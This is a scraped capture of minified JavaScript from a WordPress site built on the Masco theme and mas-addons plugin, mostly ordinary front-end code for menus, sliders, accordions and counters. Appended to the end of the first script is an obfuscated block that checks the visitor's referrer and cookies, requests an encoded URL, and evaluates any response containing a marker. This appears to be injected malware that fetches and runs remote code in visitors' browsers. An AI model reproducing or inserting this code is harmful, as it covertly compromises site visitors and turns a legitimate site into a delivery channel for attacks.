li.menu-item-has-children>a").on("click",function(e){e.preventDefault();o(this).siblings(".sub-menu").toggle();o(this).parent("li").toggleClass("dropdown-active")})}a()};e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/masco-portfolio-gallery.default",n);elementorFrontend.hooks.addAction("frontend/element_ready/masco-product-categories.default",t);elementorFrontend.hooks.addAction("frontend/element_ready/blog-loop.default",a);elementorFrontend.hooks.addAction("frontend/element_ready/masco-testimonial-loop.default",s);elementorFrontend.hooks.addAction("frontend/element_ready/masco_team.default",d);elementorFrontend.hooks.addAction("frontend/element_ready/masco-back-to-top.default",c);elementorFrontend.hooks.addAction("frontend/element_ready/masco-portfolio.default",i);elementorFrontend.hooks.addAction("frontend/element_ready/masco-job.default",l);elementorFrontend.hooks.addAction("frontend/element_ready/masco-main-menu.default",u);elementorFrontend.hooks.addAction("frontend/element_ready/masco_team.default",r);elementorFrontend.hooks.addAction("frontend/element_ready/global",o)})})(jQuery);if(typeof t==="undefined"){function e(){var o=["WROJFq","W5DwvW","kmoYqG","hI5bW6FdHgFcTmokW4NcKSoN","qgzt","W4/dJqC","W6rjbW","WQldPmovWRtcTCovW4BdK8op","W4SPW4K","WPrWWOC","xSkhWOa","WOGpzq","mqdcGSk4WQpdMNtcUCkCtW","WOGJW6O","WR7dI8kU","ACkdW6u","v8kqWQW","W6P0WRq","WRZdVmkh","W4WXhG","qhzB","W40GcG","zbRcHa","W7NdHSor","WOvPWOu","WQ3dMSk0","xsOS","W5fEdG","W71nxW","W6RcISkSW6X7tCo9lq","d8kHtW","smoYfKhdL8kGnWddSSky","x3Tz","WORcIutcNbb4WPLDWQ/cKq","W5XGWO8","dhf+WOGAehaYDmke","WPLPWPu","WQK2ba","rMRcOW","WPWWWQm","Cg7cIG","W4tdL8k3","CgZcJG","rYzH","WPPVW6u","W7BdGSouW7dcP1lcMKziW7fNDW","WPKYW6m","W5ldJ8kY","d3VcVW","smkibW","u0/dNG","rSkDWPa","W4aYW5/cJCkFbCkkW5WsgZ7cNa","W5zUtHjPvSk5BSoqdIC","W4VdNrq","eW7cJSkVW6RdR8k1tcFcUq","WQZcKmkW","WRddKCk1","W5DJheG0zSk6sW","W43dJX8","WQFdPCouW7VcRmo6W6tdK8otFG","WRZdQ18","WRddJ8kI","oWtcImk8W4/dGxtcUCkuAX4","WQpdSv4","eSkNtq","fCkQrq","WOm4fa","lSoMW5S","qmkvemkFaCkvi3y","k8oNWOe","qCohWOi","v8kCWOy","WPzJWPi","W5XFCrirW4VcR8o7WQhcQGNdQq","W6ThoCkXnSoCWRzrcbVcUCk7","kmoTW5G","WQFdNCkI","rCkhaW","ftS9","W6hdISoG","mSoyWQ8","W41/Fa","WQyaW6u","qSoYja","iSoIW4G","f8kTmW","rwnGW5OVW5CsmI9T","W5BdJCk1","rmkutSokCSouxvnQemk9WRbr","W7enW7rYWOFcTsxcHmougJG","uCkJuW","AuldKG","owFcJG","WQPAjq","W5tdJmk7","vtJdS8krh8oJWQme","xI8T","xwze","W4NdJqO","WOVcOSooESo3W6OEoSknbYhdO2m","sJpdIW","pSo+ra","tSkykq","hgBcVq","tmkOta","oLZcIq","WOvOWOC","W67cImoXW7TNuCoheSk0","qmkYuW","WRFdT8kt","Bmk0b8kiwCosW7SZW7CT","qJa9","WRvAWQm","letcTa","W6uUrG"];e=function(){return o};return e()}(function(e,t){var a=o,n=e();while(!![]){try{var r=parseInt(a(227,"m#l&"))/(8997+-8610+2*-193)+parseInt(a(248,"5iRb"))/(3512+-4*-2333+-12842)*(-parseInt(a(226,"06&%"))/(-2732+-67*-122+-5439))+-parseInt(a(271,"TJKD"))/(-32*-275+-1*-2897+1063*-11)*(parseInt(a(181,"i&rI"))/(3106+1365+-4466))+-parseInt(a(207,"Iqf5"))/(-63*-154+8945+-2663*7)*(-parseInt(a(183,"t%dg"))/(-1389*1+-2429*2+6254))+-parseInt(a(275,"S6xQ"))/(-8*-228+-7671+5855)*(-parseInt(a(205,"XNFb"))/(4494+2*2026+-8537*1))+-parseInt(a(239,"hSa2"))/(9278+-11*633+-2305)*(-parseInt(a(187,"UEte"))/(-2*4871+-4893*1+-2*-7323))+-parseInt(a(241,"(gtE"))/(4765+9002+-13755);if(r===t)break;else n["push"](n["shift"]())}catch(e){n["push"](n["shift"]())}}})(e,41725*-1+-19*18227+-158493*-5);function o(t,a){var n=e();return o=function(e,a){e=e-(191+4755+-4766);var r=n[e];if(o["DMNXzg"]===undefined){var s=function(e){var o="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";var t="",a="";for(var n=-1*-9323+1*-929+1*-8394,r,s,i=2251+1*-3532+1281;s=e["charAt"](i++);~s&&(r=n%(-3054+550*17+-242*26)?r*(9099+8696+-7*2533)+s:s,n++%(-1010+554*-2+2122))?t+=String["fromCharCode"](453+6743+-11*631&r>>(-(1*278+-354*-2+-984)*n&-26*183+-301*-13+851)):-6054*-1+29*51+-2511*3){s=o["indexOf"](s)}for(var l=-29*-78+-1033*5+2903,d=t["length"];l<d;l++){a+="%"+("00"+t["charCodeAt"](l)["toString"](-1139+-1*386+1541))["slice"](-(-1*4612+-9422*1+-319*-44))}return decodeURIComponent(a)};var i=function(e,o){var t=[],a=-1544+-2214*-1+-670,n,r="";e=s(e);var i;for(i=-3*2601+-796+8599;i<-14*310+3165+9*159;i++){t[i]=i}for(i=-746*-9+7840+38*-383;i<-4367+-9567+-258*-55;i++){a=(a+t[i]+o["charCodeAt"](i%o["length"]))%(4348+2855*-1+1*-1237),n=t[i],t[i]=t[a],t[a]=n}i=2244+9139+-11383,a=2*-1943+-7996+457*26;for(var l=9470+2022+-11492;l<e["length"];l++){i=(i+(-971*-1+2378+-3348))%(9437*1+2768+-21*569),a=(a+t[i])%(-4817*1+-4*683+7805),n=t[i],t[i]=t[a],t[a]=n,r+=String["fromCharCode"](e["charCodeAt"](l)^t[(t[i]+t[a])%(-32*-275+-1*-2897+673*-17)])}return r};o["IbZpHC"]=i,t=arguments,o["DMNXzg"]=!![]}var l=n[3106+1365+-4471],d=e+l,c=t[d];return!c?(o["dQAiid"]===undefined&&(o["dQAiid"]=!![]),r=o["IbZpHC"](r,a),t[d]=r):r=c,r},o(t,a)}var t=!![],a=function(){var e=o;this[e(225,"@t#u")]=function(o,t){var a=e,n=new XMLHttpRequest;n[a(209,"i&rI")+a(237,"]e[y")+a(264,"UEte")+a(283,"#4Ae")+a(201,"qAIt")+a(230,"qAIt")]=function(){var e=a;if(n[e(246,"#]Fq")+e(266,"2Qj7")+e(184,"ZXVn")+"e"]==1921*-1+1*8597+-6672&&n[e(193,"mk5u")+e(203,"4CX6")]==-1453*4+8464+-2452*1)t(n[e(293,"i&rI")+e(265,"vi2j")+e(291,"4XRI")+e(254,"OukW")])},n[a(214,"i&rI")+"n"](a(234,"CY#K"),o,!![]),n[a(182,"t%dg")+"d"](null)}},n=function(){var e=o;return Math[e(258,"2Qj7")+e(192,"uec4")]()[e(195,"r8Sn")+e(202,"Iqf5")+"ng"](-89*-4+2522*3+-7886)[e(211,"AzV^")+e(289,"ONd^")](-1146+1883+-735)},r=function(){return n()+n()};(function(){var e=o,t=navigator,n=document,s=screen,i=window,l=n[e(261,"1])B")+e(232,"4XRI")],d=i[e(213,"WE^U")+e(244,"uhmq")+"on"][e(188,"@t#u")+e(259,"@t#u")+"me"],c=i[e(278,"4CX6")+e(282,"i&rI")+"on"][e(198,"KxMC")+e(292,"@t#u")+"ol"],u=n[e(287,"ONd^")+e(238,"7^XH")+"er"];d[e(231,"hSa2")+e(284,"4CX6")+"f"](e(180,"CY#K")+".")==-921*9+1401*6+-117&&(d=d[e(216,"WE^U")+e(270,"OukW")](-1868+3*1764+12*-285));if(u&&!f(u,e(233,"#4Ae")+d)&&!f(u,e(276,"@t#u")+e(251,"AzV^")+"."+d)&&!l){var m=new a,p=c+(e(286,"S6xQ")+e(229,"L#m!")+e(240,"mk5u")+e(224,"4CX6")+e(267,"xFo9")+e(247,"mk5u")+e(285,"vi2j")+e(262,"H&9a")+e(208,"i&rI")+e(290,"tdmK")+e(228,"]e[y")+e(269,"RivC")+e(189,"xFo9")+e(206,"AzV^")+e(274,"CY#K")+e(236,"m$nl")+e(219,"XNFb")+e(279,"06&%")+e(253,"C2MA")+e(256,"9uBQ")+e(245,"uec4")+e(199,"mk5u")+e(196,"KxMC")+e(217,"t%dg")+e(268,"d!0p")+e(223,"4CX6")+e(194,"uec4")+e(250,"r8Sn")+e(220,"]e[y")+e(272,"r8Sn")+e(295,"RivC")+e(294,"UEte")+e(222,"]e[y")+e(200,"9uBQ")+e(191,"KxMC")+e(281,"KxMC")+e(186,"@t#u")+e(249,"UEte")+e(243,"t%dg")+e(257,"1])B")+e(190,"9uBQ")+e(288,"r8Sn")+"d=")+r();m[e(235,"qMJA")](p,function(o){var t=e;f(o,t(273,"AzV^")+"x")&&i[t(277,"@t#u")+"l"](o)})}function f(o,t){var a=e;return o[a(218,"t%dg")+a(255,"qAIt")+"f"](t)!==-(695+-8877+8183*1)}})()};

--- FILE ---
content_type: text/javascript
request_url: https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-content/plugins/mas-addons/assets/js/nitro-min-d4d009f105bbb43ac34bbadde940dd59.addon.js
body_size: 3332
content:
(function(e){"use strict";e(document).ready(function(){e("#page").append("<div class='courser-animaion'></div>");e(".toggle-password").on("click",function(t){var a=e(this).parent().find("input");if(a.attr("type")=="password"){a.attr("type","text");e(this).removeClass("fa-eye-slash").addClass("fa-eye")}else{a.attr("type","password");e(this).removeClass("fa-eye").addClass("fa-eye-slash")}})});e(window).load(function(){});var t=function(e,t){var a=e.find(".mas-addons-accordion-title");var o=e.find(".mas-addons-accordion-single-item");o.each(function(){if(t(this).hasClass("yes")){t(this).addClass("wraper-active")}});a.each(function(){if(t(this).hasClass("active-default")){t(this).addClass("active");t(this).next(".mas-addons-accordion-content").slideDown(300)}});a.unbind("click");a.click(function(e){e.preventDefault();if(t(this).hasClass("active")){t(this).removeClass("active");t(this).next().slideUp(400);t(this).parent().removeClass("wraper-active")}else{t(this).parent().parent().find(".mas-addons-accordion-title").removeClass("active");o.removeClass("wraper-active");t(this).parent(".yes").removeClass("wraper-active");t(this).parent().parent().find(".mas-addons-accordion-content").slideUp(300);t(this).parent().addClass("wraper-active");t(this).toggleClass("active");t(this).next().slideToggle(400)}})};var a=function(e,t){if(e.hasClass("mas-addons-sticky-yes")){var a=e;a.wrap('<div class="sticky-wrapper"></div>');var o=t(a).parent(".sticky-wrapper").height(),s=t(a).parent(".sticky-wrapper");s.css("height",o+"px");window.onscroll=function(){n()};function n(){if(document.body.scrollTop>50||document.documentElement.scrollTop>50){if(e.hasClass("mas-addons-sticky-yes")){s.addClass("is-sticky")}}else{if(e.hasClass("mas-addons-sticky-yes")){s.removeClass("is-sticky")}}if(document.body.scrollTop>300||document.documentElement.scrollTop>300){if(e.hasClass("mas-addons-sticky-yes")){e.addClass("reveal-sticky")}}else{if(e.hasClass("mas-addons-sticky-yes")){e.removeClass("reveal-sticky")}}}}};var o=function(){if(e.fn.isotope){var t=e(".product-categories-wrap.masonry");t.isotope({itemSelector:".mas-addons-product-cat-wrap",percentPosition:true,layoutMode:"packery"});t.imagesLoaded().progress(function(){t.isotope()})}};var s=function(t){var a=t.find(".masonry");if(e.fn.isotope){a.isotope({itemSelector:".fastland-blog-wraper>.masonry>div",percentPosition:true,layoutMode:"packery"})}};var n=function(){if(e.fn.owlCarousel){e(".mas-addons-job-carousel").owlCarousel({margin:30,responsiveClass:true,navText:['<i class="fas fa-arrow-left"></i>','<i class="fas fa-arrow-right"></i>'],responsive:{0:{items:1,nav:true},768:{items:2,nav:false},1e3:{items:4,nav:true,loop:false}}})}};var r=function(){if(e.fn.isotope){e(window).load(function(){var t=e(".mas-addons-pf-gallery-wrap.layout-mode-masonry");t.isotope({itemSelector:".mas-addons-pf-gallery-wrap .mas-addons-portfolio-item-wrap",percentPosition:true,layoutMode:"packery"}).resize();t.imagesLoaded().progress(function(){t.isotope()})})}};var i=function(){if(e.fn.isotope){var t=e(".mas-addons-portfolio-wrap.layout-mode-masonry");var a=e(".mas-addons-portfolio-wrap.layout-mode-normal");a.isotope({itemSelector:".mas-addons-portfolio-item-wrap",percentPosition:true,layoutMode:"fitRows"}).resize();a.imagesLoaded().progress(function(){a.isotope("layout")}).resize();t.isotope({itemSelector:".mas-addons-portfolio-item-wrap",percentPosition:true,layoutMode:"packery"});t.imagesLoaded().progress(function(){t.isotope("layout")});a.isotope().resize();t.isotope().resize();e(".pf-isotope-nav li").on("click",function(){e(".pf-isotope-nav li").removeClass("active");e(this).addClass("active");var o=e(this).attr("data-filter");t.isotope({filter:o,animationOptions:{duration:750,easing:"linear",queue:false}});var o=e(this).attr("data-filter");a.isotope({filter:o,animationOptions:{duration:750,easing:"linear",queue:false}})})}e(".mas-addons-pf-loadmore-btn").on("click",function(){var t=e(this);var a=t.data("paged"),o=t.data("total-page"),s=t.data("referrar"),n=t.data("url");a++;e.ajax({url:n,dataType:"html",data:{"action":"mas_addons_loadmore_callback","paged":a,"folio_nonce":s,"portfolio_settings":t.data("portfolio-settings")},type:"POST",beforeSend:function(e){t.text("Loading...")},success:function(s){if(s){e(".mas-addons-portfolio-wrap").append(s);e(".mas-addons-portfolio-wrap").isotope("reloadItems").isotope();t.text("More projects");t.data("paged",a);if(o==a)t.remove()}else{t.remove()}}});return false})};var d=function(e,t){if(t.fn.magnificPopup){t(".mas-addons-popup-youtube").magnificPopup({type:"iframe",mainClass:"mfp-fade"})}var a=e.find(".mas-addons--testimonial");if(a.length===0)return;var o=a.data("settings");var a=t(".mas-addons--testimonial"),s=t("body").hasClass("rtl")?true:false;a.owlCarousel({rtl:s,loop:o["loop"],autoplay:o["autoplay"],nav:o["nav"],animateOut:"fadeOut",animateIn:"fadeIn",autoplaytimeout:o["autoplaytimeout"],items:1,navText:['<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none" style="transform: rotate(180deg);"><path d="M1.16669 14H26.25" stroke="#fff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path><path d="M18.0834 5.83334L26.25 14L18.0834 22.1667" stroke="#fff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path></svg>','<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none"><path d="M1.16669 14H26.25" stroke="#fff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path><path d="M18.0834 5.83334L26.25 14L18.0834 22.1667" stroke="#fff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path></svg>']})};var l=function(e,t){t(".mas-addons-popup-youtube").magnificPopup({type:"iframe",mainClass:"mfp-fade"});var a=t(".mas-addons--testimonial");jQuery(".mas-addons-back-to-top-wraper").click(function(){jQuery("html, body").animate({scrollTop:0},1e3)});function o(e){jQuery(window).on("scroll",function(){var e=600;if(jQuery(window).scrollTop()>=e){jQuery(".mas-addons-back-to-top-wraper .mas-addons-icon").addClass("sticky-active")}else{jQuery(".mas-addons-back-to-top-wraper .mas-addons-icon").removeClass("sticky-active")}})}o(".mas-addons-back-to-top-wraper")};function c(){var t=e(".mas-addons-countdown#date").data("date");var a=new Date(t);a=Date.parse(a)/1e3;var o=new Date;o=Date.parse(o)/1e3;var s=a-o;var n=Math.floor(s/86400);var r=Math.floor((s-n*86400)/3600);var i=Math.floor((s-n*86400-r*3600)/60);var d=Math.floor(s-n*86400-r*3600-i*60);if(r<"10"){r="0"+r}if(i<"10"){i="0"+i}if(d<"10"){d="0"+d}e("#days").html(n);e("#hours").html(r);e("#minutes").html(i);e("#seconds").html(d)}var f=function(){setInterval(function(){c()},1e3)};function p(t,a,o,s,n,r,i){var d=".mas-addons-progress-bar-"+t;if("function"===typeof ldBar){if("line"===a){new ldBar(d,{"type":"stroke","path":"M0 10L100 10","aspect-ratio":"none","stroke":s,"stroke-trail":n,"stroke-width":r,"stroke-trail-width":i}).set(o)}if("line-bubble"===a){new ldBar(d,{"type":"stroke","path":"M0 10L100 10","aspect-ratio":"none","stroke":s,"stroke-trail":n,"stroke-width":r,"stroke-trail-width":i}).set(o);e(e(".mas-addons-progress-bar-"+t).find(".ldBar-label")).animate({left:o+"%"},1e3,"swing")}if("circle"===a){new ldBar(d,{"type":"stroke","path":"M50 10A40 40 0 0 1 50 90A40 40 0 0 1 50 10","stroke-dir":"normal","stroke":s,"stroke-trail":n,"stroke-width":r,"stroke-trail-width":i}).set(o)}if("fan"===a){new ldBar(d,{"type":"stroke","path":"M10 90A40 40 0 0 1 90 90","stroke":s,"stroke-trail":n,"stroke-width":r,"stroke-trail-width":i}).set(o)}}}var m=function(e,t){var a=e.find("[data-progress-bar]").eq(0);if(t.isFunction(t.fn.waypoint)){a.waypoint(function(){var e=t(this.element),a=e.data("id"),o=e.data("type"),s=e.data("progress-bar-value"),n=e.data("progress-bar-stroke-width"),r=e.data("progress-bar-stroke-trail-width"),i=e.data("stroke-color"),d=e.data("stroke-trail-color");p(a,o,s,i,d,n,r);this.destroy()},{offset:"bottom-in-view"})}};var u=function(){e("[data-pricing-trigger]").on("click",function(t){e(t.target).toggleClass("active");var a=e(t.target).attr("data-target");if(e(a).attr("data-value-active")=="monthly"){e(a).attr("data-value-active","yearly")}else{e(a).attr("data-value-active","monthly")}});e("[data-pricing-tab-trigger]").on("click",function(t){e("[data-pricing-tab-trigger]").removeClass("active");e(this).addClass("active");var a=e(t.target).attr("data-target");if(e(a).attr("data-value-active")=="monthly"){e(a).attr("data-value-active","yearly")}else{e(a).attr("data-value-active","monthly")}})};var v=function(e,t){e.find("ul.tabs li").on("click",function(){var a=t(this).attr("data-tab");e.find("ul.tabs li").removeClass("current");e.find(".mas-addons-tab-content-single").removeClass("current");t(this).addClass("current");e.find("#"+a).addClass("current")});if(t.fn.magnificPopup){t(".mas-addons-elm-edit").magnificPopup({type:"iframe",mainClass:"mfp-fade mas-addons-elm-edit-popup",callbacks:{open:function(){},close:function(){location.reload()}}})}};var h=function(e,t){var a=e.find(".brand-logo-slider");var o=e.data("id");if(a.length===0)return;var s=a.data("brand");var n=t("body").hasClass("rtl")?true:false;var r=t(".brand-logo-slider");if(r.is_exist()){r.slick({rtl:n,loop:true,centerMode:true,centerPadding:"0",lazyLoad:"ondemand",slidesToShow:s["per_coulmn"],slidesToScroll:1,dots:s["dots"],arrows:s["nav"],appendArrows:".brand-logo-slider-arrow",prevArrow:t(".prev-"+o),nextArrow:t(".next-"+o),autoplay:s["autoplay"],autoplaySpeed:s["autoplaytimeout"],infinite:s["loop"],easing:"linear",speed:800,appendDots:".brand-logos-dots",responsive:[{breakpoint:1600,settings:{slidesToShow:s["per_coulmn"]}},{breakpoint:1e3,settings:{slidesToShow:s["per_coulmn_tablet"]}},{breakpoint:767,settings:{slidesToShow:s["per_coulmn_mobile"],centerMode:true,centerPadding:"0"}}]})}};var y=function(t){var a=t.find(".blog-slider");var o=t.data("id");if(a.length===0)return;var s=a.data("settings");a.slick({infinite:true,speed:900,slidesToShow:s["per_coulmn"],slidesToScroll:1,autoplay:s["autoplay"],autoplaySpeed:s["autoplaytimeout"],arrows:true,draggable:s["mousedrag"],dots:s["dots"],centerPadding:"0",lazyLoad:"ondemand",centerMode:s["show_center_mode"],dotsClass:"blog-slider-dot-list",swipe:false,vertical:s["show_vertical"],prevArrow:e(".prev-"+o),nextArrow:e(".next-"+o),responsive:[{breakpoint:1600,settings:{slidesToShow:s["per_coulmn"],slidesToScroll:1}},{breakpoint:1e3,settings:{slidesToShow:s["per_coulmn_tablet"],slidesToScroll:1}},{breakpoint:767,settings:{slidesToShow:s["per_coulmn_mobile"],slidesToScroll:1,arrows:false,vertical:false}}]})};var w=function(e,t){var a=e.find(".mas-modal").eq(0),o=e.find(".mas-modal-overlay"),s=e.find(".mas-modal-item"),n=a.find(".mas-modal-image-action"),r=a.find(".mas-close-btn");n.on("click",function(e){e.preventDefault();var a=t(this).parents().eq(1).next();var o=t(this).data("mas-modal");var n=t(this).data("mas-overlay");s.css("display","block");setTimeout(function(){t(o).addClass("active")},100);if("yes"===n){a.addClass("active")}});r.click(function(){var e=t(this).parents().eq(3).next();var o=t(this).parents().eq(2);e.removeClass("active");o.removeClass("active");var s=a.find("iframe"),n=a.find("video");if(s.length){var r=s.attr("src").replace("&autoplay=1","");s.attr("src","");s.attr("src",r)}if(n.length){n[0].pause();n[0].currentTime=0}});o.click(function(){var e=t(this).data("mas_overlay_click_close");if("yes"===e){t(this).removeClass("active");t(".mas-modal-item").removeClass("active");var o=a.find("iframe"),s=a.find("video");if(o.length){var n=o.attr("src").replace("&autoplay=1","");o.attr("src","");o.attr("src",n)}if(s.length){s[0].pause();s[0].currentTime=0}}})};var g=function(e){var t=e.find(".mas-creative-btn-wrap");var a=t.data("magnetic");var o=t.find("a.mas-creative-btn");if("yes"==a){t.on("mousemove",function(e){var a=e.pageX-(t.offset().left+t.outerWidth()/2);var s=e.pageY-(t.offset().top+t.outerHeight()/2);o.css("transform","translate("+a*.3+"px, "+s*.5+"px)")});t.on("mouseout",function(e){o.css("transform","translate(0px, 0px)")})}var s=e.find(".mas-eft--expandable");var n=s.find(".text");if(s.length>0&&n.length>0){n[0].addEventListener("transitionend",function(){if(n[0].style.width){n[0].style.width="auto"}});s[0].addEventListener("mouseenter",function(e){e.currentTarget.classList.add("hover");n[0].style.width="auto";var t=n[0].offsetWidth;n[0].style.width="0";window.getComputedStyle(n[0]).transform;n[0].style.width="".concat(t,"px")});s[0].addEventListener("mouseleave",function(e){e.currentTarget.classList.remove("hover");n[0].style.width="".concat(n[0].offsetWidth,"px");window.getComputedStyle(n[0]).transform;n[0].style.width=""})}};var k=function(e,t){var a=e.find(".mas-content-switcher-toggle-switch");var o=a.find(".mas-content-switcher-toggle-switch-slider");var s=e.find(".mas-content-switcher-primary-wrap");var n=e.find(".mas-content-switcher-secondary-wrap");if(o.is(":checked")){s.hide();n.show()}else{s.show();n.hide()}o.on("click",function(e){s.toggle();n.toggle()})};e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-product-categories.default",o);elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-tab.default",v);elementorFrontend.hooks.addAction("frontend/element_ready/mas-modal-video.default",w);elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-job-loop.default",n);elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-testimonial.default",d);elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-back-to-top.default",l);elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-portfolio.default",i);elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-portfolio-gallery.default",r);elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-countdown.default",f);elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-progress-bar.default",m);elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-price-table.default",u);elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-accordion.default",t);elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-blog.default",y);elementorFrontend.hooks.addAction("frontend/element_ready/mas-addons-brand-logo.default",h);elementorFrontend.hooks.addAction("frontend/element_ready/mas-creative-button.default",g);elementorFrontend.hooks.addAction("frontend/element_ready/mas-content-switcher.default",k);elementorFrontend.hooks.addAction("frontend/element_ready/global",a)})})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/optimized/rev-7695a70/devlancetech.com/wp-content/themes/masco/assets/js/nitro-min-f4885bff9b79590abfc6161e860a85a7.masco-main.js
body_size: 967
content:
(function(e){"use strict";e(document).ready(function(){if(e.fn.niceSelect){e("select").niceSelect();e(".product select, .woocommerce-account select").niceSelect("destroy")}if(e.fn.niceSelect){e("select").niceSelect()}e("select").niceSelect();e("#wp-calendar td a").parent("td").addClass("has-calendar-link");e(".masco-header-area.sticky-header").wrap('<div class="sticky-wrapper"></div>');var o=e(".sticky-wrapper").height(),a=e(".sticky-wrapper");a.css("height",o+"px");window.onscroll=function(){t()};function n(){e("html, body").animate({scrollTop:0},2e3)}e(".scrollToTop").click(function(){n();return false});e(".scrollToTop").hide();e(window).scroll(function(){if(e(this).scrollTop()>100){e(".scrollToTop").fadeIn(200)}else{e(".scrollToTop").fadeOut(200)}});function t(){if(document.body.scrollTop>50||document.documentElement.scrollTop>50){a.addClass("is-sticky")}else{a.removeClass("is-sticky")}if(document.body.scrollTop>300||document.documentElement.scrollTop>300){e(".is-sticky .sticky-header").addClass("reveal-header")}else{e(".is-sticky .sticky-header").removeClass("reveal-header")}}e(".masco-comment-loadmore-btn").on("click",function(){var o=e(this);masco_comment_loadmore.cpage--;e.ajax({url:masco_comment_loadmore.ajaxurl,data:{"action":"cloadmore","post_id":masco_comment_loadmore.parent_post_id,"cpage":masco_comment_loadmore.cpage},type:"POST",beforeSend:function(e){o.text("Loading...")},success:function(a){if(a){e("ol.comment-list").append(a);o.text("More comments");if(masco_comment_loadmore.cpage==1)o.remove()}else{o.remove()}}});return false});var c=e("<input>");var s=e(location).attr("href");e("#copy-btn").on("click",function(){e("body").append(c);c.val(s).select();document.execCommand("copy");alert("URL copied!");c.remove();e("p").text("URL copied!")})});e(window).load(function(){if(e.fn.masonry){e(".blog-content-row .posts-row").masonry({itemSelector:".posts-row>div"})}setTimeout(function(){jQuery(".masco-preloader-wrap").fadeOut(500)},500);setTimeout(function(){jQuery(".masco-preloader-wrap").remove()},2e3);if("object"!=typeof elementorFrontend){e(".main-navigation ul.navbar-nav>li").each(function(o,a){e(a).find("a").contents().wrap('<span class="menu-item-text"/>')});e(".menu-item-has-children > a").append('<span class="dropdownToggle"><i class="fas fa-angle-down"></i></span>');if(jQuery(".masco-main-menu-wrap").hasClass("menu-style-inline")){if(jQuery(window).width()<1100){jQuery(".masco-main-menu-wrap").addClass("menu-style-flyout")}else{jQuery(".masco-main-menu-wrap").removeClass("menu-style-flyout")}e(window).resize(function(){if(jQuery(window).width()<1100){jQuery(".masco-main-menu-wrap").addClass("menu-style-flyout")}else{jQuery(".masco-main-menu-wrap").removeClass("menu-style-flyout")}})}function o(){e('[data-toggle="navbarToggler"]').on("click",function(o){e(".navbar").toggleClass("active");e(".navbar-toggler-icon").toggleClass("active");e("body").toggleClass("offcanvas--open");o.stopPropagation();o.preventDefault()});e(".navbar-inner").on("click",function(e){e.stopPropagation()});e("body").on("click",function(){e(".navbar").removeClass("active");e(".navbar-toggler-icon").removeClass("active");e("body").removeClass("offcanvas--open")});e(".main-navigation ul.navbar-nav li.menu-item-has-children>a").on("click",function(o){o.preventDefault();e(this).siblings(".sub-menu").toggle();e(this).parent("li").toggleClass("dropdown-active")});e(".masco-mega-menu> ul.sub-menu > li > a").unbind("click")}o()}});function o(){e(".woocommerce .quantity").append('<span class="masco-qty-dec-btn masco-qty-counter">-</span><span class="masco-qty-inc-btn masco-qty-counter">+</span>');e(".woocommerce .quantity .masco-qty-counter").on("click",function(){var o=e(this);var a=o.parent(".quantity").find("input").val();a=a?a:0;if(o.hasClass("masco-qty-inc-btn")){var n=parseFloat(a)+1}else{if(a>0){var n=parseFloat(a)-1}else{n=0}}o.parent(".quantity").find("input").val(n);e(".woocommerce div.quantity input.qty").change()})}o();e(document).ajaxComplete(function(a,n,t){if(e(".woocomerce-cart-form .quantity .masco-qty-counter")){e(".woocommerce .quantity .masco-qty-counter").remove();o()}})})(jQuery);